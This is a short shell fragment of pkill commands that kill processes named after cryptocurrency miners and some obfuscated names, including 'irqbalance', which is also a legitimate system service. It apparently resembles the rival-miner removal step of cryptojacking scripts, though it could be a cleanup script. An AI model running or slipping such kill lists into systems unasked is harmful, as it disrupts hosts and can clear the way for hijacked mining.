
pkill -f apaceha

pkill -f cryptonight

pkill -f stratum

pkill -f mixnerdx

pkill -f performedl

pkill -f JnKihGjn

pkill -f irqba2anc1

pkill -f irqba5xnc1

pkill -f irqbnc1

pkill -f ir29xc1

pkill -f conns

pkill -f irqbalance

pkill -f crypto-pool

pkill -f minexmr

pkill -f XJnRj

pkill -f NXLAi

pkill -f BI5zj

pkill -f askdljlqw
